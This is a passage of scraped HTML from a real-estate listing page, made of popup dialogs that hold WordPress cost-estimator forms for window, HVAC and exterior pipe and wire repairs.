top&quot;,&quot;overlay_zindex&quot;:&quot;1999999998&quot;,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;true&quot;,&quot;esc_press&quot;:&quot;true&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-1717" class="pum-container popmake theme-4510 pum-responsive pum-responsive-normal responsive size-normal">

				
							<div id="pum_popup_title_1717" class="pum-title popmake-title">
				Windows Repairs Cost Estimator			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="frm_forms  with_frm_style frm_style_formidable-style" id="frm_form_41_container" >
<form enctype="multipart/form-data" method="post" class="frm-show-form rehab-windows-repairs-form frm_js_validate  frm_pro_form  frm_ajax_submit " id="form_gv4ig2322232" >
<div class="frm_form_fields ">
<fieldset>
<legend class="frm_hidden">Windows Repairs</legend>

<div class="frm_fields_container">
<input type="hidden" name="frm_action" value="create" />
<input type="hidden" name="form_id" value="41" />
<input type="hidden" name="frm_hide_fields_41" id="frm_hide_fields_41" value="" />
<input type="hidden" name="form_key" value="gv4ig2322232" />
<input type="hidden" name="item_meta[0]" value="" />
<input type="hidden" id="frm_submit_entry_41" name="frm_submit_entry_41" value="20c45fcc5c" /><input type="hidden" name="_wp_http_referer" value="/listings/jax-180508-02/" /><div id="frm_field_589_container" class="windows frm_form_field form-field  frm_top_container frm_first frm_fifth">
    <label for="field_7dxjq342" class="frm_primary_label">Windows
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_7dxjq342" name="item_meta[589]" value=""  data-invmsg="Other Costs is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_7dxjq342" min="0" max="9999999" step="any"/>
    <div id="frm_desc_field_7dxjq342" class="frm_description">Item Quantity</div>
    
</div>
<div id="frm_field_590_container" class="windows frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_g08gr" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    		<select name="item_meta[590]" id="field_g08gr"  data-invmsg="Unit Type is invalid" aria-invalid="false"  >
		<option  value="" selected='selected'> </option><option  value="unit">unit</option><option  value="sqft">sqft</option><option  value="linear foot">linear foot</option><option  value="roof square">roof square</option><option  value="cubic yard">cubic yard</option><option  value="cubic ft">cubic ft</option><option  value="sq. yd">sq. yd</option><option  value="outlet">outlet</option><option  value="switch">switch</option><option  value="fixture">fixture</option><option  value="hour">hour</option><option  value="other">other</option>	</select>
	
    <div id="frm_desc_field_g08gr" class="frm_description">Type of Unit</div>
    
</div>
<div id="frm_field_591_container" class="windows frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_ut05y" class="frm_primary_label">Cost/Unit
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">x</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_ut05y" name="item_meta[591]" value=""  data-invmsg="Cost/Unit is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_ut05y" min="0" max="9999999" step="any"/></div>
    </div>
    <div id="frm_desc_field_ut05y" class="frm_description">Cost/Unit</div>
    
</div>
<div id="frm_field_592_container" class="windows frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_3t336" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
    		<input type="text" id="field_3t336" name="item_meta[592]" value=""  readonly="readonly"  data-invmsg="Unit Type is invalid" aria-invalid="false"  />
    	</div>
    </div>
    
    
</div>
<div id="frm_field_593_container" class="windows frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_fshix" class="frm_primary_label">Total
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">=</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_fshix" name="item_meta[593]" value=""  data-invmsg="Total is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/></div>
    </div>
    
    
</div>
<div id="frm_field_594_container" class="screens frm_form_field form-field  frm_top_container frm_first frm_fifth">
    <label for="field_uxajs42" class="frm_primary_label">Screens
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_uxajs42" name="item_meta[594]" value=""  data-invmsg="Other Costs is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_uxajs42" min="0" max="9999999" step="any"/>
    <div id="frm_desc_field_uxajs42" class="frm_description">Item Quantity</div>
    
</div>
<div id="frm_field_595_container" class="screens frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_lv6gh" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    		<select name="item_meta[595]" id="field_lv6gh"  data-invmsg="Unit Type is invalid" aria-invalid="false"  >
		<option  value="" selected='selected'> </option><option  value="unit">unit</option><option  value="sqft">sqft</option><option  value="linear foot">linear foot</option><option  value="roof square">roof square</option><option  value="cubic yard">cubic yard</option><option  value="cubic ft">cubic ft</option><option  value="sq. yd">sq. yd</option><option  value="outlet">outlet</option><option  value="switch">switch</option><option  value="fixture">fixture</option><option  value="hour">hour</option><option  value="other">other</option>	</select>
	
    <div id="frm_desc_field_lv6gh" class="frm_description">Type of Unit</div>
    
</div>
<div id="frm_field_596_container" class="screens frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_moxt0" class="frm_primary_label">Cost/Unit
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">x</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_moxt0" name="item_meta[596]" value=""  data-invmsg="Cost/Unit is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_moxt0" min="0" max="9999999" step="any"/></div>
    </div>
    <div id="frm_desc_field_moxt0" class="frm_description">Cost/Unit</div>
    
</div>
<div id="frm_field_597_container" class="screens frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_x5gt4" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
    		<input type="text" id="field_x5gt4" name="item_meta[597]" value=""  readonly="readonly"  data-invmsg="Unit Type is invalid" aria-invalid="false"  />
    	</div>
    </div>
    
    
</div>
<div id="frm_field_598_container" class="screens frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_d4ijw" class="frm_primary_label">Total
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">=</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_d4ijw" name="item_meta[598]" value=""  data-invmsg="Total is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/></div>
    </div>
    
    
</div>
<div id="frm_field_599_container" class="frm_form_field form-field  frm_top_container">
    <label for="field_7akz82" class="frm_primary_label">Other Costs
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_7akz82" name="item_meta[599]" value=""  data-invmsg="Other Costs is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
<div id="frm_field_600_container" class="frm_form_field form-field  frm_top_container frm_total frm_alignright">
    <label for="field_przwu4342" class="frm_primary_label">Total Cost
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_przwu4342" name="item_meta[600]" value=""  data-invmsg="Number is invalid" class="rehab-windows-repairs-form-total" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
	<input type="hidden" name="item_key" value="" />
	<input name="frm_state" type="hidden" value="yG380paRT5MYKAiRNxbrLeLLHjDPzZTfQWG4Adzp7K4=" /><div class="frm_submit">

<input type="submit" value="Done"  class="frm_final_submit" formnovalidate="formnovalidate" />
<img class="frm_ajax_loading" src="https://www.homedealrealty.com/wp-content/plugins/formidable/images/ajax_loader.gif" alt="Sending"/>

</div></div>
</fieldset>
</div>

</form>
</div>

		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
						</button>
		
	</div>

</div>
<div 
	id="pum-1716" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_1716"
	class="pum pum-overlay pum-theme-4510 pum-theme-enterprise-blue-2 popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:1716,&quot;slug&quot;:&quot;acheatventilation-repairs&quot;,&quot;theme_id&quot;:4510,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;#hvac-repairs-details&quot;,&quot;do_default&quot;:null,&quot;cookie&quot;:{&quot;name&quot;:null}}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:false,&quot;responsive_max_width&quot;:false,&quot;position_bottom&quot;:false,&quot;position_left&quot;:false,&quot;position_right&quot;:false,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;normal&quot;,&quot;responsive_min_width_unit&quot;:&quot;px&quot;,&quot;responsive_max_width_unit&quot;:&quot;px&quot;,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:&quot;1999999998&quot;,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;true&quot;,&quot;esc_press&quot;:&quot;true&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-1716" class="pum-container popmake theme-4510 pum-responsive pum-responsive-normal responsive size-normal">

				
							<div id="pum_popup_title_1716" class="pum-title popmake-title">
				A/C/Heat/Ventilation Repairs Cost Estimator			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="frm_forms  with_frm_style frm_style_formidable-style" id="frm_form_39_container" >
<form enctype="multipart/form-data" method="post" class="frm-show-form rehab-a-c-heat-ventilation-repairs-form frm_js_validate  frm_pro_form  frm_ajax_submit " id="form_gv4ig232222" >
<div class="frm_form_fields ">
<fieldset>
<legend class="frm_hidden">AC-Heat-Ventilaction Repairs</legend>

<div class="frm_fields_container">
<input type="hidden" name="frm_action" value="create" />
<input type="hidden" name="form_id" value="39" />
<input type="hidden" name="frm_hide_fields_39" id="frm_hide_fields_39" value="" />
<input type="hidden" name="form_key" value="gv4ig232222" />
<input type="hidden" name="item_meta[0]" value="" />
<input type="hidden" id="frm_submit_entry_39" name="frm_submit_entry_39" value="20c45fcc5c" /><input type="hidden" name="_wp_http_referer" value="/listings/jax-180508-02/" /><div id="frm_field_575_container" class="exterior-condenser frm_form_field form-field  frm_top_container frm_first frm_fifth">
    <label for="field_7dxjq33" class="frm_primary_label">Exterior Condenser
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_7dxjq33" name="item_meta[575]" value=""  data-invmsg="Other Costs is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_7dxjq33" min="0" max="9999999" step="any"/>
    <div id="frm_desc_field_7dxjq33" class="frm_description">Item Quantity</div>
    
</div>
<div id="frm_field_576_container" class="exterior-condenser frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_r3s2w" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    		<select name="item_meta[576]" id="field_r3s2w"  data-invmsg="Unit Type is invalid" aria-invalid="false"  >
		<option  value="" selected='selected'> </option><option  value="unit">unit</option><option  value="sqft">sqft</option><option  value="linear foot">linear foot</option><option  value="roof square">roof square</option><option  value="cubic yard">cubic yard</option><option  value="cubic ft">cubic ft</option><option  value="sq. yd">sq. yd</option><option  value="outlet">outlet</option><option  value="switch">switch</option><option  value="fixture">fixture</option><option  value="hour">hour</option><option  value="other">other</option>	</select>
	
    <div id="frm_desc_field_r3s2w" class="frm_description">Type of Unit</div>
    
</div>
<div id="frm_field_577_container" class="exterior-condenser frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_jtqvs" class="frm_primary_label">Cost/Unit
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">x</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_jtqvs" name="item_meta[577]" value=""  data-invmsg="Cost/Unit is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_jtqvs" min="0" max="9999999" step="any"/></div>
    </div>
    <div id="frm_desc_field_jtqvs" class="frm_description">Cost/Unit</div>
    
</div>
<div id="frm_field_578_container" class="exterior-condenser frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_k17qu" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
    		<input type="text" id="field_k17qu" name="item_meta[578]" value=""  data-invmsg="Unit Type is invalid" aria-invalid="false"  />
    	</div>
    </div>
    
    
</div>
<div id="frm_field_579_container" class="exterior-condenser frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_arebv" class="frm_primary_label">Total
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">=</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_arebv" name="item_meta[579]" value=""  data-invmsg="Total is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/></div>
    </div>
    
    
</div>
<div id="frm_field_580_container" class="frm_form_field form-field  frm_top_container">
    <label for="field_uxajs2" class="frm_primary_label">Other Costs
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_uxajs2" name="item_meta[580]" value=""  data-invmsg="Other Costs is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
<div id="frm_field_581_container" class="frm_form_field form-field  frm_top_container frm_total frm_alignright">
    <label for="field_przwu433" class="frm_primary_label">Total Cost
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_przwu433" name="item_meta[581]" value=""  data-invmsg="Number is invalid" class="rehab-a-c-heat-ventilation-repairs-form-total" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
	<input type="hidden" name="item_key" value="" />
	<input name="frm_state" type="hidden" value="yG380paRT5MYKAiRNxbrLeLLHjDPzZTfQWG4Adzp7K4=" /><div class="frm_submit">

<input type="submit" value="Done"  class="frm_final_submit" formnovalidate="formnovalidate" />
<img class="frm_ajax_loading" src="https://www.homedealrealty.com/wp-content/plugins/formidable/images/ajax_loader.gif" alt="Sending"/>

</div></div>
</fieldset>
</div>

</form>
</div>

		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
						</button>
		
	</div>

</div>
<div 
	id="pum-1715" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_1715"
	class="pum pum-overlay pum-theme-4510 pum-theme-enterprise-blue-2 popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:1715,&quot;slug&quot;:&quot;exterior-pipes-and-wires-replace&quot;,&quot;theme_id&quot;:4510,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;#pipes-wires-replace-details&quot;,&quot;do_default&quot;:null,&quot;cookie&quot;:{&quot;name&quot;:null}}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:false,&quot;responsive_max_width&quot;:false,&quot;position_bottom&quot;:false,&quot;position_left&quot;:false,&quot;position_right&quot;:false,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;normal&quot;,&quot;responsive_min_width_unit&quot;:&quot;px&quot;,&quot;responsive_max_width_unit&quot;:&quot;px&quot;,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:&quot;1999999998&quot;,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;true&quot;,&quot;esc_press&quot;:&quot;true&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-1715" class="pum-container popmake theme-4510 pum-responsive pum-responsive-normal responsive size-normal">

				
							<div id="pum_popup_title_1715" class="pum-title popmake-title">
				Exterior Pipes and Wires Replace Cost Estimator			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="frm_forms  with_frm_style frm_style_formidable-style" id="frm_form_38_container" >
<form enctype="multipart/form-data" method="post" class="frm-show-form rehab-exterior-pipes-and-wires-replace-form frm_js_validate  frm_pro_form  frm_ajax_submit " id="form_gv4ig2322" >
<div class="frm_form_fields ">
<fieldset>
<legend class="frm_hidden">Exterior Pipes and Wires Replace</legend>

<div class="frm_fields_container">
<input type="hidden" name="frm_action" value="create" />
<input type="hidden" name="form_id" value="38" />
<input type="hidden" name="frm_hide_fields_38" id="frm_hide_fields_38" value="" />
<input type="hidden" name="form_key" value="gv4ig2322" />
<input type="hidden" name="item_meta[0]" value="" />
<input type="hidden" id="frm_submit_entry_38" name="frm_submit_entry_38" value="20c45fcc5c" /><input type="hidden" name="_wp_http_referer" value="/listings/jax-180508-02/" /><div id="frm_field_560_container" class="frm_form_field form-field  frm_top_container frm_first frm_half">
    <label for="field_otsfa43" class="frm_primary_label">Plumbing
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_otsfa43" name="item_meta[560]" value=""  data-invmsg="Drainlines is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
<div id="frm_field_561_container" class="frm_form_field form-field  frm_top_container frm_half">
    <label for="field_n3f9r43" class="frm_primary_label">Electrical
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_n3f9r43" name="item_meta[561]" value=""  data-invmsg="Total Cost is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
<div id="frm_field_562_container" class="frm_form_field form-field  frm_top_container">
    <label for="field_53ypp3" class="frm_primary_label">Security
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_53ypp3" name="item_meta[562]" value=""  data-invmsg="Security is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
<div id="frm_field_563_container" class="refrigerant-lines frm_form_field form-field  frm_top_container frm_first frm_fifth">
    <label for="field_al0c93" class="frm_primary_label">Refrigerant Lines
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_al0c93" name="item_meta[563]" value=""  data-invmsg="Refrigerant Lines is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_al0c93" min="0" max="9999999" step="any"/>
    <div id="frm_desc_field_al0c93" class="frm_description">Item Quantity</div>
    
</div>
<div id="frm_field_564_container" class="refrigerant-lines frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_d6oac" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    		<select name="item_meta[564]" id="field_d6oac"  data-invmsg="Unit Type is invalid" aria-invalid="false"  >
		<option  value="" selected='selected'> </option><option  value="unit">unit</option><option  value="sqft">sqft</option><option  value="linear foot">linear foot</option><option  value="roof square">roof square</option><option  value="cubic yard">cubic yard</option><option  value="cubic ft">cubic ft</option><option  value="sq. yd">sq. yd</option><option  value="outlet">outlet</option><option  value="switch">switch</option><option  value="fixture">fixture</option><option  value="hour">hour</option><option  value="other">other</option>	</select>
	
    <div id="frm_desc_field_d6oac" class="frm_description">Type of Unit</div>
    
</div>
<div id="frm_field_565_container" class="refrigerant-lines frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_xqvqr" class="frm_primary_label">Cost/Unit
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_xqvqr" name="item_meta[565]" value=""  data-invmsg="Cost/Unit is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_xqvqr" min="0" max="9999999" step="any"/>
    <div id="frm_desc_field_xqvqr" class="frm_description">Cost/Unit</div>
    
</div>
<div id="frm_field_566_container" class="refrigerant-lines frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_gour7" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
    		<input type="text" id="field_gour7" name="item_meta[566]" value=""  readonly="readonly"  data-invmsg="Unit Type is invalid" aria-invalid="false"  />
    	</div>
    </div>
    
    
</div>
<div id="frm_field_567_container" class="refrigerant-lines frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_u947c" class="frm_primary_label">Total
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">=</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_u947c" name="item_meta[567]" value=""  data-invmsg="Total is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/></div>
    </div>
    
    
</div>
<div id="frm_field_568_container" class="condensate-lines frm_form_field form-field  frm_top_container frm_first frm_fifth">
    <label for="field_zqpnv3" class="frm_primary_label">Condensate Lines
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_zqpnv3" name="item_meta[568]" value=""  data-invmsg="Condensate Lines is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_zqpnv3" min="0" max="9999999" step="any"/>
    <div id="frm_desc_field_zqpnv3" class="frm_description">Item Quantity</div>
    
</div>
<div id="frm_field_569_container" class="condensate-lines frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_320v9" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    		<select name="item_meta[569]" id="field_320v9"  data-invmsg="Unit Type is invalid" aria-invalid="false"  >
		<option  value="" selected='selected'> </option><option  value="unit">unit</option><option  value="sqft">sqft</option><option  value="linear foot">linear foot</option><option  value="roof square">roof square</option><option  value="cubic yard">cubic yard</option><option  value="cubic ft">cubic ft</option><option  value="sq. yd">sq. yd</option><option  value="outlet">outlet</option><option  value="switch">switch</option><option  value="fixture">fixture</option><option  value="hour">hour</option><option  value="other">other</option>	</select>
	
    <div id="frm_desc_field_320v9" class="frm_description">Type of Unit</div>
    
</div>
<div id="frm_field_570_container" class="condensate-lines frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_gmpdr" class="frm_primary_label">Cost/Unit
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_gmpdr" name="item_meta[570]" value=""  data-invmsg="Cost/Unit is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_gmpdr" min="0" max="9999999" step="any"/>
    <div id="frm_desc_field_gmpdr" class="frm_description">Cost/Unit</div>
    
</div>
<div id="frm_field_571_container" class="condensate-lines frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_tf4cj" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
    		<input type="text" id="field_tf4cj" name="item_meta[571]" value=""  readonly="readonly"  data-invmsg="Unit Type is invalid" aria-invalid="false"  />
    	</div>
    </div>
    
    
</div>
<div id="frm_field_572_container" class="condensate-lines frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_pylih" class="frm_primary_label">Total
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">=</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_pylih" name="item_meta[572]" value=""  data-invmsg="Total is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/></div>
    </div>
    
    
</div>
<div id="frm_field_573_container" class="frm_form_field form-field  frm_top_container">
    <label for="field_7dxjq3" class="frm_primary_label">Other Costs
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_7dxjq3" name="item_meta[573]" value=""  data-invmsg="Other Costs is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
<div id="frm_field_574_container" class="frm_form_field form-field  frm_top_container frm_total frm_alignright">
    <label for="field_przwu43" class="frm_primary_label">Total Cost
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_przwu43" name="item_meta[574]" value=""  data-invmsg="Number is invalid" class="rehab-exterior-pipes-and-wires-replace-form-total" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
	<input type="hidden" name="item_key" value="" />
	<input name="frm_state" type="hidden" value="yG380paRT5MYKAiRNxbrLeLLHjDPzZTfQWG4Adzp7K4=" /><div class="frm_submit">

<input type="submit" value="Done"  class="frm_final_submit" formnovalidate="formnovalidate" />
<img class="frm_ajax_loading" src="https://www.homedealrealty.com/wp-content/plugins/formidable/images/ajax_loader.gif" alt="Sending"/>

</div></div>
</fieldset>
</div>

</form>
</div>

		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
						</button>
		
	</div>

</div>
<div 
	id="pum-1185" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_1185"
	class="pum pum-overlay pum-theme-4510 pum-theme-enterprise-blue-2 popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:1185,&quot;slug&quot;:&quot;exterior-pipes-and-wires-repairs&quot;,&quot;theme_id&quot;:4510,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;#pipes-wires-repair-details&quot;,&quot;do_default&quot;:null,&quot;cookie&quot;:{&quot;name&quot;:null}}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:false,&quot;responsive_max_width&quot;:false,&quot;position_bottom&quot;:false,&quot;position_left&quot;:false,&quot;position_right&quot;:false,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;normal&quot;,&quot;responsive_min_width_unit&quot;:&quot;px&quot;,&quot;responsive_max_width_unit&quot;:&quot;px&quot;,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:&quot;1999999998&quot;,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;true&quot;,&quot;esc_press&quot;:&quot;true&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-1185" class="pum-container popmake theme-4510 pum-responsive pum-responsive-normal responsive size-normal">

				
							<div id="pum_popup_title_1185" class="pum-title popmake-title">
				Exterior Pipes and Wires Repairs Cost Estimator			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="frm_forms  with_frm_style frm_style_formidable-style" id="frm_form_37_container" >
<form enctype="multipart/form-data" method="post" class="frm-show-form rehab-exterior-pipes-and-wires-repair-form frm_js_validate  frm_pro_form  frm_ajax_submit " id="form_gv4ig232" >
<div class="frm_form_fields ">
<fieldset>
<legend class="frm_hidden">Exterior Pipes and Wires Repairs</legend>

<div class="frm_fields_container">
<input type="hidden" name="frm_action" value="create" />
<input type="hidden" name="form_id" value="37" />
<input type="hidden" name="frm_hide_fields_37" id="frm_hide_fields_37" value="" />
<input type="hidden" name="form_key" value="gv4ig232" />
<input type="hidden" name="item_meta[0]" value="" />
